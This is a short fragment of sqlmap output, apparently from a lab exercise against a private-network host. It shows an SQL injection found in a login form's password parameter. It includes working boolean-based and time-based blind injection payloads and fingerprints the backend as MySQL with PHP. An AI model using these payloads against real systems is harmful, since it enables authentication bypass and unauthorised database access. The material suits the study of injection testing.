 e
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 417 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&password=-4366' OR 9754=9754-- xAfQ&submit= Login

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: username=admin&password=admin' OR SLEEP(5)-- Ivdb&submit= Login
---
[18:36:47] [WARNING] changes made by tampering scripts are not included in shown payload content(
s)
[18:36:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[18:36:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.9'